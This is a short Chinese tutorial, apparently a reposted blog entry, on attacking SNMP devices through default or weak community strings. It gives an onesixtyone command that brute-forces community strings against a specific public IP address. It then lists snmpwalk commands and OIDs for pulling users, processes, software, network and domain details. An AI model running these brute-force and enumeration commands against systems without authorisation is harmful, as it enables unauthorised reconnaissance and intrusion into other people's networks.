snmap弱口令攻击利用

Posted nul1

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了snmap弱口令攻击利用相关的知识,希望对你有一定的参考价值。

科普Snmap:

简单网络管理协议(SNMP) 是专门设计用于在 IP 网络管理网络节点(服务器、工作站、路由器、交换机及HUBS等)的一种标准协议,它是一种应用层协议。具体废话就不多说了,自己百度去。默认端口号是:161

如果能获取只读(RO)或读/写(RW)权限的团体字符串,将对你从设备中提取信息发挥重要作用,

snmp v1 v2天生存在安全缺陷,snmp v3中添加了加密功能提供了更好的检查机制,增强了安全性为了获取管理一台交换机的权限,首先你需要找到它的SNMP团体字符串。

团体字符串默认为:public

如果你不知道目标团体字符串



onesixtyone -c /usr/share/doc/onesixtyone/dict.txt 58.215.76.23 -o my.log -w 100

显示对方团体字符串为 public



查看onesixtyone 目录

dpkg -L onesixtyone

查看自带密码目录,你也可以使用自己的字典

cat /usr/share/doc/onesixtyone/dict.txt

snmpwalk -c public -v 1 ip .1.3.6.1.2.1.25.1 得到取得windows端的系统进程用户数等

snmpwalk -c public -v 1 ip .1.3.6.1.2.1.25.2.2 取得系统总内存

snmpwalk -c public -v 1 ip hrSystemNumUsers 取得系统用户数

snmpwalk -c public -v 1 ip .1.3.6.1.2.1.4.20 取得IP信息



snmpwalk -v 2c -c public ip .1.3.6.1.2.1.1 查看系统信息

其中-v是指版本,-c 是指密钥。

snmpwalk功能很多,可以获取系统各种信息,只要更改后面的信息类型即可。如果不知道什么类型,也可以不指定,这样所有系统信息都获取到:

常用:snmpwalk -v 2c -c public 10.0.1.52

另外常用的

.1.3.6.1.4.1.77.1.4.1.0 列出域名

.1.3.6.1.2.1.25.6.3.1.2 列出安装的软件.1.3.6.1.2.1.25.4.2.1.2 列出系统进程

展示一波成功的案例:

以上是关于snmap弱口令攻击利用的主要内容,如果未能解决你的问题,请参考以下文章